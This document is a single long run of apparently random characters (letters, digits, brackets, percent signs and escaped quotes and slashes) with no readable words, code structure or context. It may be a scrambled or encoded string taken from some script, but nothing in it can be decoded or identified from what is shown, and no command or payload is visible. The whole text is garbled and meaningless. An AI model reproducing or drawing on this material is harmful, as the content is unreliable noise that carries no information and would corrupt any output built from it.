]0]z.ke6*905wlX1YY[15%%iG1z4rXCEDOtX35][aiP5Xl{_ZZXOP75)[[_bf_Y @.,.nO!=)P]lPXs941p\'p(X4*[be1[eir%4-9.]JX60s.VXXO5UPwn.3Za%0U1DX%apaZ7ZZ]ZoAlYtZb4;z4X],bligoZZebZo2aXhg0t  .reoit.ZmZ@b.650]3.le00.rs4XC.ZX1YYr..Zp9oU5Z7.ol]ea.4#1rY1 7432]]l5\'XxJl%Z 7]2P)2cio%]0Y9Yc)[X)5@X1r+"rZuDeh70]l46sZ=Z;Xr5XXX4P60)j,XblYP[4]y]ZthXX8h4oXEyrgdi%XZt$r%y,sP.(iPc6ws7+n<ee[X{l19eod3o0chnr%.9_Y]%ErD10iZ].(.bZx,)1[t74Y]7;:Pr38osIx0!0ZZY1Ki_(xoX}-[cmX3o]e.t8m1D.cr6Xa][=0P25"n)"Z-5X\']VJPri4sIiy]r2e4l_B3JZEff3r.J}]\/8h2X0YDt1sdr2ntAl;+.deo,afe%Og%3t4(Y5(.XZ3J-2"pR70n30e44J0305Xb"7sy%2E9"z  8.6C19%?.{](dPJox9d)XZ0XA]X..7rn5X.X0%X,%rx13=]2Y UPIc!%o5tWc[6&n0]VYr8mnn2\\XXZPwe:D02t7op5P.Z.Z04w.1%%2D7XttXbk4Xs)s(X1sZw4%3Zi}sZDc2,PPX%]\'t.[.7_0ej]vw0Z[26.&r1ydu].hb-XD(YXYpu3y]ZZk3:e}4Pcoes05[t;.XX$(z3\/5XX109XXSaaEXp3f&7p26]0aJE18]62\/_JX[!XE.PYtX6SX5#-pr1gtZZ,J2]rZ}s0)ZP378Z;7"XDj)]l.]g,X@]XYZP(,6JXr.]}#[&o6d3%J2)k&FX%s,[3])X]XooV|bw0+O]58,0.y;86KPYf1Z,D$n45X5eoiJRl}%;7.4:]rr64yoZ.u.5 [7P33t.]P0VoZoitCo42ZX4Y04pX43t".n].Xcd]1(tx8u9l 3= X21_bE3]9-]peT)g%etX,PX=hJX0.p0h9Xsrb]-3UHe(cX0b "33-:4f7bzPt19.)ettUXgd6C530SXX[e_]]4eZRD,a]%m3uD.Mn3)1;XCi"0.2t=S6)1%[i0PPKpu},S]+]%ueE6ZXomSvX|m]!3[c.e][9(1oh3<7nt>[5T4P5X;D,1Z]Zbl:00;$5P.y6]XuD07Y-XtXmheY1s(YXZoXmt[Xp]s.2oil.(018t\'XYX,7aYeX%up#Xp4iXl5ee2R)4[sJ8"]e%_ol7vJ_t)oi1l"X7_w]sEy21[.P49[XUC0,=2\';ce}P nvv1[>P1yTP0PZkE[1ZK10"c8e,$79n.NC<4}0b20eP0,82Mp04oPrP J)5Cs(t27\/.[M30K2c"8XX]9ox,6}X;eb8.,50..X7TX.]X9{tpX8 0t\/).Y")fX]P.c.\/(xo>f[X0ts!(ZxXl0u.Z;Y.j)P<1Put20,"\/X&p;t42!]n(Z00!yt]\'d<h(vP{(_riZ8\'Dr9Z)[.o71C%lY:ai1[[6X]U8neXx31i]P-Z45:b80.tvY]rXb_A61eXs3YPcfie5JJX1PFu,%rvCy.X0eZt5%4i[a0rP,8ZbXr5)[)X7pJwZPS+43965(3(4^Y1m]T"Pp),-9iX$X,}]mXb1l(Lp1DEev67ai4 d}](DXJrY0"Ywsxt]Xee)=1ixXO52);t4X!}>.rC(5i1X]$9qc_{tne1.e1zol]w@n6})]5.y;J3-0secnWec4g6\/1Y3{]]S))Plt2=2tt%.{n)9Yi#0y{ (X.X3%8=Zi>aXtM.ZoXC0x%vZDSn6aspF;Y"hT]4bX;Pf%2mZXcH%w0t%)0"}[!.Zr\/o!u88 tn{7iemXb6w1rn$mdOZRmroUm9E7.7[X53>ihX=(,848(F8pliyD2,1T<7)+b]1aoX(iX(Y!{g07Pb5%78{lrnd=ZPZe2cy531 PlIbtXszD].XeL\\Da0.0].DF5)PPl.ck1lvXk]XsZ_]P*t"x{a9n]aYi9.d3C.o[ibl.Uc1XZy#-22,}vD5}?rc]7%Dc,,{Y<Ul15Z%%.i5"P1wt\/e!0\/;0ntX-=.uZEXaUdt(nt..U7Xrot2:&%,cYX[[@p2i9.me5;164.la[5%){]51!X?-.srt@80>mE-e_P r0he2UPln2<ZX}Y{Pb_X[3juY[!764.P.0,R4P9!]5]EfZ4[e.irspz67]1_13et.Xorv2chd:zD\\]<ie3DXtr7Zt4O]Dp]2.]garEt\\[i6_2S[e),tYyr4P#pt1XZ%>B1x2L0Z]6Zv3ao.n]Y5LXtoXX7itrZ!)b5e4]b0eYPblJ24XU3ZXp98ra{X7Zf6Z3eraXIY1i_]3l0XO2]tX]Y&ZrY<n[5Ke20Te:XJ1_55x9io8=1o8YJ=8{0h[]]8iZ3e3]Z4ZYlXa)PD.DoX)x712btYZ!2Z5cP80(m0E(<2=;2+l.0oos1X%Ir$0XP03)X3)7P.r814078r.ohYZP\\segY67 Candr1.2D=).P;Zihyp .ldoHCwJowegP2.Xr[ob35,],Zo@]Znl:dX.ooXa]j%[18Z8Y4.ECX]I.62yiX]{|_t],r%XX8ZDeY^tXeZx5].8,ytXwG5Fary]:rZc<)Z0oZpshu;d{(PgY]Pl,E% &X9X37a.P.X[_PX5&ioXdt45XEU4X,oi,XP=Z6mr.&8,h7x]=x8h5D1 XXJX51o.1lno#P-36ZX| .;!.XZtrd+2Z;e.X&_U%_4iqX,2Dse1>g3ddunXPXr]6=(_b]Pd.%%o;Y.=0;XroPvfc3#nn;f61Zb!bh1}%s[4XYYrb8X9NqZ1$ZiX)3.rc6;]yB0y92)Z{brm&1s2(e)es5X.D-J [eo78Xu,6e3ob.e.PmP:,51\'(_s)XqbgP&P133)YX4>x}c12ZP.s2.P!5 ,"PtaXwtYe"4l_r,]{1B5P,,XYXZ,%f59ah]=58%zttPP2<eXp3N1EBE2154oZ!.[_pXXs0Xi]JCJ=05^\\ZSpZRe;rD.ue8+smfY9)5.Z2.0XqZ]9Syr)hl:"DemtA2heCa>dT42.X)_X=,JxW6XeP1.fY,X)X1rrhXe.]%5P2]5qgasPX01rEP%E]wxv)C.GXZ$6P0XdkteAPa0%]!9q9X5n)MtoEZt0]Z=)np0"ha![J!Y)s9Xs7p.9g]eX{mYlpX%3cX 1[0X(PZ.X)5P4 .;0X=).YX{l"05pX vmf.n_pm3hX2n_lXec$i9-berill.bC5te08w#PA%oDP,g9ho)&lX< vj([0YZ!_o,;>. )F.1"5!D2X]Zpt91X\/<aw.k)9]w.1[P;2.0P97V9X8tue%7cZ,%+rXIH31Z8WZXXw_X252rPX32{p[LsZbX19YbsbXctJt8Z):e#)R$2$X0{1"=cC]jXEw#X\'1Jisr$;,22!Y(q\/ePZnb.-2,V1f`X1#9.s,4aX)tpYx6rwnht)[Plive,-iXrYPc-lr.i65ZZ]TZX)\\rvdDb(ip2hnPX]X2Pa9 o8bx3SSXXXY]X[+,2(72}.tM]et1Gnn)i{2]o]h1X]e4Z1%osl{]bo9s1Zt9JyESr5$w=XTlR5](ho2ZkdX%.YX)r[;]jrZXX.PUD%Y;o2YW51daXuX]Pr}:OtrtY1pS,uXl#\/bPZ;4T_yPjexXB,!t|0s0qJ]XV6p%)\/OtZR(ico{b:x%8606.[1)X%n;01lea$i.40!n%[8"Zd[9P,"6ZgY;Y1X5a,):rTeP.PPX"}H6-)v. 6 7Jy1%!r7om_tAofEow=J]=eXG.pc;N]v7Y:_YC+7YeY\'}r6lZXX>nL5wf6]m8PP7aYC&Z]2y,]nhZ6YZYei,4a.%pZ]90XYXb_%%eY?3eXo)Pn[X2SY6.6oMP3(2)Qb;wi)26c2>5X2eg]0X.)YX,+.P6.t"cc[{0Z,]t(%3)pmn,?6%XPb9ZnP{X(ZYX61]X[ptZ?2."nl1]0 2iZ8Z+"bYJi73t1X0Z;o]( i)12t%ctXX]ZrY0,5ey45YiyeXv4]J0X:i8<wYl%X834Js_4Yi92q8oY.%9").X2=e8X1hY=-83q[v[Ah)-"bn(#y8nz%&Y2;JZ(we0Cm52,ZYn*0)W:3%3Z]%[a)!inhsXZt3v_Kx9ZX4.r7Xdboi59nrbaeY.s:X]Z]:652Zobc)0PaZiXn$n]YsXl)xZ,;<P\/5KzdXrhx2Z6)X92<.po,\']6rmT2Y)h3UXIy\/OoX%XX&urP!{6]Z$]25lu_+]eZe)(ZX[1_ayZX]4+X3r50.Dhr!=SP?Y.P;0e2lnt57Be!6]5%Z?24%ZTd80XihX!3DaYZb%X_Z4btPnDPN![xXteQdJ]7a5X#bX3H Y_DP@EK1(1J]6_b:ra!6}aG,3!..{lD,61[]eYP0YXd._;22.sDs2;Z6C2P[g,rPs@A ae[|}Nt!X0e.micsEd=rh{ X8-43.hPXX]IaY,))2ph;14]>X]X.bYZNvXXJ1pt2Zg;?Z0cr.1:g(t[9G7.]P6D\/Jt11Xe.XTD-DbJ0\'c7Acn=tyb1jt0XPi.17)%0.Xh&3CXr2,_Z3m$4X-rr)0YV2\/D"_oPks2tcf[599.8e){Y6i.YASlep_pY:n6et]10p=YsX5o}.)d9 ;h8Xci.b8J1-[5n7;X57c.,Z04$(1 1>.X]y-%YM25b4=XX%cup).0l]79se-XY}ZeX_#(r1P8_ee6Wf02s,w]Y$*:CDhaJ<Zx.eo[oip$o9[.rX}).YncX]Z+o-y2uXnXE,P6_!0o){MZX:;]5S.%7bc7emb7Dp,pPY,6w%c;X:J}1iY0Z3Pk&{cr.tXo829.s1?v6]dpEi1f$ct&l}!XX4]X+]X#%lCZ"dp%}mcwX1P1:w38>(t6]tYW1X]7t4Y9ZroXD,Y7w6hI2888x]PI3.%r3{a7Xe[5J.]o$4JB-.t11)ZZX0Par#]ph{i1]Z]r]YP.P[Y[]ieXoePteJ]vXZoMA")sZ_Zok3PbrZ5@Prw11Y51.4r0]U{7X[2(xZP(=\/Y2lF,Y_5[i;ij[8Z_|Hy1c({PZ[2,CZP%v\/t6]l0m.[Y)=S<ms7838P(zRf{Y>.h][rXg8D.]+t?%[YZ5o+.YZo16lpw1Xy]][7i11%}.2amYOYd2sXX]}pDrrPal7kY.71bn<`_\'k5"o6mXCM9rZEb]Zeda;o3ZX@LrPZXy22hCu,wvtZq.Z:ze"0Y5%?)X--3.1WtxoX0=2PdZ4[d.gu2]Xy!iY2btg0%iZ]+Xfd?#y.Y._X >3_ZbX?,1sie]4.Y=Z%Zl,JeX%e8Y0rX}[F[e(5lj12e+b%a)X.im1pD]1n.0J7Z_6gJo(XdYY.1ne\/6X{\/]]0]?3)it,0c=Znj)fs73>Z2XtZM"yMZXr%(=aX6ac.@kh4Y[6el1;.#ea5rEXnbZnnD]XB080{P>nS)ZC84XPX=Z0Y5e(5tJZ<{e1.X.)i2cBJJZ;kJ,Ph)2X]XpuvX31#n35X]8_"36..EgXo5qsX.rSE1 Y60T,YPZPPp#bnTD[PZZ]ya3Mp8MY.17Ygo2+Lx)Qc:cXTvlorrss0wn5&&PZN1rXiZ6r)h4p[bLeA+8j4n}P\'42O@8Ao DXXXoXdo[58]b132@Z[XUy07pti14[.%Yw->7Zwc10;kl9_8.rZe4%\/?.eiY,J9XouX)hmC24pk]e8t.8Z)[5{hbr`X8n8YWP3-[tr:1[&Pg2Jth.DJkX7D4bM!nXE.EqoX3]4b5Yp,yX05(4Y10AXo12sPmYt9XF[XXf1JMa\')1PXX;5%J2YeX8)p1X%]JXY3)ZY!iuXb0DX17%"1PX166t[![%9g_JSP;xa%{!\'<b)zZ\/%06@ZX_sGDeJJ}odJu_5MP"Zn3xP2,pX0_b\/8t]Jq4,ZXx10X[;ZJ]X<YZi8JeX+=P)XpZY37X]).{g#(P2JO38,X>8o;+6wti]c11[bMYs1,X6"]h5iYcx5X%XXXx+YX-kt2fh6rre)J6T ,& Qh0thXPp_930J(Xu]oY3b;_X{.oZ8]1_ZOZ]yge-r0o2&2(7#aP%2WxPXx-Pt3.e]ol\/\'ErDP]!0Y-\/3eXZ5nZPdr\\xisX%X8X$h8 =n3rlJi255pD0%;j=,0tQXu1d3GMl[Ps`bX;J2xc!T=pNX.x6qn,[$b-1c2J#2X\']Zor3J\'1Dy-lte941rbr6\/oa6a][d4ttX]!ls2#]DZp(tn6ueePXX!0YXX1M]nr1vyX31]"XX[nX#lP?XXo1u0};Xs]0tpi#Po&eex:,lJXYbub.2eX7aTe$)=m3h;Zh&4["071\'V4.m1n6tPU5e![3XX6J\\)TtcDUXeX]g!r3Xr1%Z0$Y8u?k.%m1Xe.-ZiJrY0a1B19N0sn![0X5.JPhc4rDe0j+9\/2x){P{X51X4gZ0v1HX047he!t4 d1,=)]Ep1X6\/ta]!Z[mt1JPX=43,{X;0rtXX_]7)dA0$(1.rXbthb!X3XM.J81]=XoY1.tg%Y0y%](0 %e=!X6)742Zee_l#1]Se(#x&[9Blhco[r&b3u1rC402PjX47X2]_6.ZJ1P\'5"D3-;Y0XY[lV#1X3r9x1X3-34XP!75.YZJPJ\'x[DfB|tCX!eYXX6J!#aYPZL-ciZviM)iPhuZ6`JOt5Z,]X]Xt4X".1l 1iXXCl1^X-;0hXc,}!fPC;]P%JPX-;t(Xr2[lU11E,e2ZDe$;Zcp!0n0.dJa6XYsD;k;Z8)6X4 7{DL;.|12?-,tSe0obXt,drpX5oDXcf%YXu[")2nJPX]22np-;$%Xs]<XE18oX%w6)X41tP\'9i.]Gn.rZo)%DX]PdY%s5bM>1C5e\'X1rst6ent!,_bJ\/cXPsx=aXXL]P:X3.%5DM\'\/;Dt9X0_\'rv$i=XXKCe{"1X#0.lo"nC(8]0Y.1J5y\'oJXb[>&y-^CXP]0X][r]baJLt7.c1{xXntZXCoJ00lZ19*7_n[.Xbes;!=]lPX\'Im,tBP)1.1#\/,E];7ZJlW_,D|ee4k]oT %VXk!]=J7iY}s^#.J.l;xa)EiX!e,X0e10YtPk0X[C4#0.8X.)4X;.XX%%JX5\'1_i%eePYk10}pi:Y>.=.(Zv0%) .VQP]sYQb4bYle=3,XYP]0a]v30,DZ*)X!4uX]12=0_vi?t9ZP1XY[Mb#Zte9u ipi2whe"Mc,10re_"0]2eDlr51,Xs4(P`Yv Eohal](]Y{0JJ1)E%0X5e]7%Z_0, O>3X(> YMs0p4Zn-18JPGeX1]Z)%7PhV]_u5#?S+,PY%ZwVXo5YXoZZp)1 io,oXXX59P2[[Z0na4PPVoM_mZ%Z<.m6PY\'kJ7XXrb,ta}7ZygZ.504JYr620l0.X])&-7]OY:33.]iZ1t.[.4]XlY6DZ%JZE.dP,qR5:1pp Z6PEvD%p[0uBt6"n,EX9YEmr1_p;l<X46s38cEoWXm15pd[0)HACriebXs9301X_;i-700XZthE?[lXe%?=1X8[P,X2YX58dCyPY=.Yoh))_5#s58Pdtro[YZ_dt]re6YP87pbc1CZPYi5t4EJ280oo[rY3%XYXi8DP[X.[[X#,?11X8-P%Sa[P%Xv98oppoX[lZPkT#i)6,gXoP.4JY"b3F}i#X806]m!gXXt5?s8XbeP:Ja(2t.o?,c>Xp[o%X3%.PY?0sO.2&,20a9a942u,o]nep)Pc]moYn1a$pXy Zar;bgjXXM.tX>%!f]\/lbIit$d,XY*Z.12arrcl%ue=[Z0,n(lXMrt3Z!d,XDY?X7YXZ]o=7l)#0Z88"8{78e3Zfrt(85\'X94X18g uZ?E 3Pp"d.[_X#[?PPX1{9.}7_s#]59][_))Xl52XqZcs2X._td!]_<31"11>ta0m!._03X26M28Z52J6_aaPAP7[hys1![lZ#4?5(f8%(e6en[ZZ=6XstZeZXY_.%.?7aX]0r)by3x!XP:Yo.,ka11{&t{h0(U;PxxZ[P&[78p0c;!t4c8eY"@f93838a]o151}fX5uK0oM613id"%c O)._rXC,f%e\'Z0MXn)Xo9n1eHX_,&X47ft(0.80YTao.a6]f]ar,1Zp4oo,5n0X5Xoe2aV2aPMi7l3:[e7[26X%Zp.nx%6&EscXn]:05sD%82.X3Ad.r)Rog.E}rnp118bPa13XJ;CXb,XrX{eXCP@3)Z;:;0Z5_.xiW%Io8[3;;_l.713cX[e+aJ5Z5.ZXeEXn]%ptyJe,[)fi90044]lZZ895[abm 9\'6oRdTa,%l_f2;J[0P0yhr3)_qY$rCX0a$mXDU3{(lncYi5n]05t\\r8((,l=,1Ei04)_e&1a;1P9XXBnt,8Y}i5n1ima]l6WpJ]X25Y-X5%]J]+,1)522](;ktX,amsX5,[#waw\\536,rf3xP$.d]Y]4iemX192oXWY9.li55DXZ0Dd .YnP;=i75(0ZZ6a;ZPad)oj-PX1svY39,.,6X,Xl0..a12ZYa.a v60sP4]nx[]ZS.Xp)1ys]X6jmo2.7lY:oXJZIev[nS50t14();s5]-1T113rmyX9O.aY5.tt7V]a%9.\'RX2*)h){]n)@5;BY j$$X=tnticyR2)9XX58?]56\/h1hrJ;Yu-s01e X[.N=bo0ZZPC]7l2hZlfaa]8tXorr:.r]X;u=+.J2nXm03Xbv41bP)Xs17.r27X]X1ar5]%qi94?-Xr.PiC0.0Drt*>.ZJh_b6ePxp@[5-)a]!YZoXn%eY2es10m,.TXs[b7.b}6Za1X9m07,2)ZDqais)LZ74\'"7YZ2)]]qX.!Dono8p92ndX1.X64=,(YZ)rb#bbat.,]o)YtZ.0Q].]01X55nas82%7fJW>.0ErxPt8gX_iF]_ot2t84jZ4E3e+5o:Xm5b[1Z]=._8Z2YDh+Y,p]{7>p01x1x#4Be3u05JYXX#1ZZ{r0XngZYYDZ$igZr"t7hac@PT.X%O9.Yo:Yj5p#6Ya2ZaP.Y7b_7ux)rB&0lwDwt12&lX\'A5[gvlYQ]b.b[e86X%=%h 5ewJ5MX"[_37Z]iY)OY0Xit;]7>x(Zoes,.tP[Y].4057P6XXx]T,1be)};0,){.+19;fn[2Z3bex=v1;1Xlu_tfdX#Cn[OZ?\'lZn+C{=})lYnXYP%fYXZ.o]\/sXE_]YbQuaanX4Z)dZ,52<$2-%53MiXC.)Zx!8t_21)X0[7l[]vY#6u)X6(VZZ .zr2\/C7Yn*>%66h%]9Y_Z=gJX%he(7Zt$YJ9t*64Y\'rI$r])z),[;DpuOOX0[oo[ZYxYJ}ismXtX0r.1t_g ]g6)X,Ct).3YX.% +801"n=]-EZc0do.%l2ae,3[XJe33JB].1U)0iy.)3[Z.i]{Zb*o%C\\t6ZUX.3nXZZ14\/%3d9Y{2ZX(42alZ@"Z[WJ6kUZ3o!xOi\/9RoI7i\'LiX]7,21r6X<aaX@0<inbea})#\/%]Cr.X]8[37X.xCou7JE-frAD;)YP6vo]CXfZx.pXuZX8G;XM.[9(iXotZ3Yb{iidS.yYXX%3e3%6)).#4p$=.Z%1)c<t5!.8blZrZSr2uzyWZ5.78j4t%!iq7t%]._1,0X2YaP1XPX[2]X(Z4n.Zu9X!qi53ZX.8 a6Do1U,%}%9l9o?]05Z"P):eor12r.8}8.15Zn.gtiD)1&xt11eZJYc31.,21P7[cX.d?1EXXnV!o1c[.[3LX1btXXnCeYyZ3}XPa,.gls55{{255[5.iA698%]t201[_e.h (.,P(a2C(e4]=Y9y6y]YZ23b+Jrt;l3r%_b2XS1p.XXl8m668RX=Xpp4oX53]94eSn44bY-wiG.3#2._X!}Ye60.+7_4n]Ik5S56J _ YrXt,r8Z2]1Z17.a*6kY4]r70o]-0DJ=XZa],2$0"3PxXJ34m5%6i6,ctX2Z4u0Y3tJ20vQ#ZQ)p36bpreX1XlX867XrrP"XDr8s1iP1Psr]\\0 ,X95!]XiX\/k9Uc9ZdX231irY]YJs(QyZ371rl.(eG]JJ6hNX.51!Y&o8CxCtXiX91[!]Xb%!K%)9oXP{]D}P!hb_i]7e-5()9X2SDL3{}]5YXiD1.X6%JACr8a] JPn2ZQ0dX),b%XH"[005eYXAZX]YPC69JnyY53_)0]-03,1ZZJfXZo4(x53sYMpY9Y:J1ZaXC)+1[Z5YXviP.X,P1P3]_4bZ52urssXptkQZycrYJ6Dx14J%:+f X,X]r[:i(JmYYiqPY.0XZXu=Oo^10ic&Xe^l0%ws5%29P4YJYnsJY7a;3a1P.k\/t721X;9ZX915Y&XJ2Xiq2e7Xr3]{9CF.V_1t!&Yab%wv#46.]-f=.f1a>X3PoZuyY:;J2h%f0)il]XXZ#,.8.rhrarO-__xr}6(70[X4nr5h..X5.!=4ytYinPZJ5-X0r0).}m]E3P\\X96"i5c2n2.Y0olo_^a51X1>Sl5ZJP)a@9YL.im.N5)p3uu6X!6]iXe3.1vP2S"Cxi8\/JY930_V550}[M00J+?%Z4\'ZeCiU6Zfb%0Xe]Xp5(P4)#R0o]nw7?X8o0}b2Po12sbXl6mXrX@P 8?3rcX40P,_uR.[4*E3 J].=%nyiuvur._oZroX]tbo]Y-b9np4,Eo8X(XW4[t[1b=Jp.deXa3X%0]R%122;(Z%2.D9C0ZC6x\/3@x6.X9U32e)0P(;3P 8rg3D$s0[,1c90PY0Jr93.UCPa2S!.]yN5ZX68\'ax]1D%.%YiLd)P2r.ZDbPb54Z55n^6qZvSX!t57\/Y16JP42Xex395{s$D}e2E.pX(e4M.e2(7Oo_d%p.}lc%Z}ooYm{0t,sr0;])Y4J:]3wx- Oi-o.tXY|tpmnPEe)5hy#9i17ZrP9vQ.n=MP_1u17ZXJ(V7S0P1Y2Y1c!Y9g3lVd\\-6Yx]sh9=)9if,_XZP1[6sXZZ.21_mZu.ine8P[snZY>Ji.(o3.i{F.t4Z(i()8b5X1zr5tequie$ps[[\']lX.]08wZ {_,2XXbPw]Jbv,opv(XXb2X @e$m5. [i)YmZ%v2_y7o1]C])zX)Zk8oY2oetdZyZa_XZl%7!yXeXXZ$G)7!Yoeo[vytgb_Y1;Do2[k]J1fn=;Y)[!6)rl;.PteD95ZXX]o24:ai_ZZ60[24i]) ]Z2(2Y69ei%X%mX7Z134(hZ54XFXSbY7P3JrX.4s}8aX]3-,a3]hE728EzM1p\'mq_n1gF2e.Yio.[xX)nr6i6.i]q9vY(fsrP[%9XbaWX6bJD[ZZ]Xi6X%YZ8(a_C}6.]r:P_m5fmae0\\)wj1_P+%47s5_2Wisr&F_072@]*[3o2rbXX4l6-{XrP1Xd3YjC}>t0iPYF0]230e8.F.rn5=s%Z_]tXXoh}X]s{Z4zrX.Y>.4].}a}}ee_P.f1_$XPxp7MooeYSedr]b.lZ(ZXC[X8s1X!#"i""t+0!Xwen0.@iYBJ,5Ya1MZ7Z))YDJvJYY3tWHJ[6,Z8o1-:]X yt6 4aeH1"a,XZZm5.8Y.:7Z,%]{Y8aZ&X621Y]Gl.Jre26TtUyZ3]3a:!aw3Ca)3a:PsZnr[R2d.h1">t.Dz=D15Z7X0,so!OcYX_.hE1}Z,PV2ti3DZdhr:a,<t%deySD,oD(t1tP( X"\\89]k5DXDrP1X9,lPu=lmS6)YY;X4YrhPr46tS.Mmc4,i0thpuZ[ VCJ3be[qdZ)Xf53C6,2Z2P]10a.a;};,X[EJX\']e0!.b=(,Xa+<oePa{XA1XtPgX syt.1?aXt8Xlr|n1PP11P<cb]3YrP[1}(}91PhvZY7XQZtXRt0Mj%X-X066lZXX01.b[Z]ta[#58_bh]nSYY23 V1r,rP;91c?.4%(,bDrJ18YZPXuadb]7T.qPa31qZ;ah53hZ0tX0i2,Z3]X[(Z_6)te1Z#}la10,hJJP`2nJ[#my.PZm6X#91YlsYX93u6]o.f]Y79=me.Y]90e.]f2wrPZ].\\X)PP.eZq}\\).nQXtX2Yn56mP-%o2#0ite\\t% _p728ue7P"]ZaXx3&67a]g{a9ld.kP]KXq]YXEX63aZ$1[n#5.p,YlJX3)d%e&cPP\']NvPi2!9Xn)1.b=y,YeX.a*3vZ]6)4[fY.21w-XBXk.X%tn22X),b;2N[(eilD.P,c%%X1]8)151l8pXoX.:?6t%Sh.s,Y!Y_JZt9.=[8.PLU1ka+o^os7Jb;.$po]%Y2X!23cle9,Yq_];T[r!=nhoC;)so8%18t\\;;t}e[Za].y],2n12\\goXX01t_e10) 7tZ_d0nPs].y]j[p14t9dZms,57U";30e![%8x91g70e5a;Pn_9{O2Y%eP"311(szP9[]0e01.+c-5\/=];8Y ah.o.%XYZ 9,e%" 0X{We]3Z-5l6mlYPYhYPX9woto_as5{xYaZ)P8P,1\/XDXhvXr,og1[Pub 968GCvZ3vcrXe4;l0s),.2Z>1g.b1nZ2X.!8mJ]3;X:p,YXf.e,p1X|^<e\'Xs8(6eN]9)g]74)DKd1lh!0X2eP]X5xXZ,sZ3XreX!517:cYr=3YP5.1LeZhGZ;rE1[c}CsX+]x%X:1XahXtl]Z,lilD*RNJxX.6P5..1G7XisrmX1VP.cZmo]E#jZ.)_Ta1owl;50Z:Per1p-7PX\\7[yX9Z51Y)80=JY{+i-3RYw#n=ltr%pXY6X1Y0nH63eo,tm}8X.Zp.Dr76NbPYXXnX,GY[)y]]0cXt 4.X8ueZ 5p}Y58d)oa&XDt2]w96ttX|q95bX2x)62Nx+\/xpk2[c06]s%C^0XZZsX.%YZe_9 )&;[1b89:corcX=.t3YYbX0yv]2]87X:12i0)lXei]X1[(_R,y(t"rNXPYn3,$XcaZ].1PaX]XX.m[Zt<XzZ2l61#66eV:i3Z$;NHZZ\\0lcXHlZ9!}lc19iX](]ynNexXP.YX2X(XYvE[Y1a:29(8&XZ(P\/XKor63Nro.0051h&WuOu7u0229[>etXX4[Ul H.tB]}Z.P2Mbm2XAr2XtJ1nRXGc0Z7l2PT[X7aXcBCb>m]Yo32(7,u0]4X4pm;sE[5,,u)Dh19O:;Xi3[XZPP61Y=_X{,[ov%]1JZ((u4DZ@XreYvXNXEb(n#Z7[_w8aZ:6xsXw80Nr[i(H}Zr}P2Y?21:rZ[PTN)iT(T3rZ}}m1[03%,,%X%0Z[eNk;syg%XZX<1IX\/n]s[5JlCy5?)XodDV3]F81,aXX4Z2(Xo16.1m:bhZ]YN]*etYX8.H21#tDZ]P.aa0YZt(-aYJPZ:X2.:3:YZa5]G72]ZqmXnZDLXKZn(XtXJ9rs9m<l>c63tZY3,T,PXs8,yXee)4iZ6hd4pYws0X0P;)_Po32;Tm#6Z4TXZxrrYZx0Pg]Y.6Ws14]stJ21763oeiiuxH%]XXv6iP.,.haa"ns,X$Zx3a]Zn;rr.2s;(5`lYacDY)t.ytrPo!%tXY]XP%)155Y8_]2xZ2Y]8z,X)1.0ti."ss76]E3.,ZX0a-Fs6rZ..El0gP(5l6bmm3%,3.2]Y5cP17iOX7tpX#YY"%<61N]bXX%.YQcs}P}]2Ea]Xi7Y4u_8l1m.035y6h5sP57{i(Z,o,X %"0]4MY1PjpXbVbi_b0P0J:o5eY6;t4Y,,ZPDQe"Xt126o"269JvJ5!1$$;Z})]EVe(Yce [cP]f0iu(mXC1rZ7%1o61oz6J0]5.Z)1._db9HPY31X,(o6Tx<6_7e8Y[5eY]@K781I4X-ZXlXp5uZHl].(X..nEXaPt05_|.y0-YMf8X1xZ77\/(cnUE),>;PPat_t18bn.f.P0%4S+l"JeX76hDh,:,f..Q20P%8if]Xue[p0b6Z625bBn,11]p6(_4Bf4X5)1I85]:tXXZXJ=(),MWP4L<Zr3"21.5=I+UpeS2]J3rX0eti63rpm0Y.cXn&KwDo]h:PyX,{ovt,o;Yaue2{n6f,#oc.5[X_),r]we)Db9C,0]lE50Yu![e0pp_l00:@ee1opb9=Xn;%,9n%.2Y]3ln8p74[8dsZ,j]h6,;42Z0Xc063T,51%1.XKX([yZ3YZJb]ni\/wY92ea1ZKiY5287$ 6>89f),nETi;675Ph12;NX,t+9J,3,rX:Z-1r3hy5X,Z2X\\7(]t8];oQ0)X&J[%1MZ:nf=%0XGX(Z$9r]2lYPTQtbe<2MZXeYl5EZ]P?ZX>n,8],X-YZZ.1o?PX1Z)y;(%,JXnYxZ.3TZo]t7.15;9![..otpPX.\/1!1sa!2ef8ZbhspuZ]U(Z,U;.9rE_|to)(:pmin3t ep=CuEY7,F{9MJ!7oel4C[,YX.: cPJbeeP;>Xpa,Zz.a0!j0nPq1]pdXP0$4]v_%45858t%3xmKtXA,tE6a1e3l[[ea,XfY%01_0];J2ie3%],I]e8f%7U.]2X`mm,!&+TxV928.t9,86}=.4,DDX#3eo1s2 XtX(iZiiPXa4]X17X0iI;b{r&;XP.1[2Pa}P)eov01.Xt(E,53J.Z2t X3.52Y1Jl4aYo5YP.%2P"XX08Yt3YPlsoSeZ4]kYtX60lJy7rY010EK,h7exB,[i-.11%]zxajrn])8PX6%Xe1c2P)rY5t4c1ntX,o0u!X1*wrxP-FeH+iX01,00=0]s3X]7o0Xf3X2[_6W_]8B.lJt%4X(n-5dZ.PXPY3W%ZZ;X&X[am)Y{bQVon]1v4\/a_YZX[b1_e p70g;XcXZp,r<voPT0Jcv&e1D1.0]6.SPYh.p)Z<t4l;inUZ0XM12&f.ott[04%Em.Y6k5XP9JtX7YXct1["0ae:b[[ZZDXnl[wb8f1X%Xu4PXd6XYPVC;5Y3fY_J%#)]0bo5 eCx]XX{4dnYXXXX1tYmlcPj],roZ0YX5,.X87Y]Dpro1D;Z]POY=[,P&6a78npe]]XmlxfrdXYXt;"]Xa1]P1ss.e7(%?e}]2.11jSX@mP7%h11iao%X3Yt"X6XP9qZ5<1n=54P4a,6P1Y,,x=>1eX31772a10Z,5rvXbfT810tC]}e2c+XD9)ne+j2.DpK,T)t%voJ7ner5rtXE1[+1,;rPo-,ZpY1N]r0mPiXYSf!dXneXPb0Z?,9V]nJ0tb8XX0ZXd9%30,-j3.%lZJ(Z0>=n%rz4)h7n.9i[V]X4O0Zna5XZnC.:7P,dZ6;r{3rPe8X[P&Z3ul]^[$MXJe]oh tsPZ!1c]Jt1)505Z#]01.6gau0YX_40te7.q8"o00he]]aP2,^1Zxc"X![Xdh,2r)e.r1bXX}8.)_ e_8D,dX4MZP]1X014d]).Z.0hh0r0.]paj 526}d]w5ao(fsne.gg0{1,b2X17ZtXXXo]1hf.911X5,7dkv6_bYg.P6r+0o3a, *.%e$PnwY3sP"1p 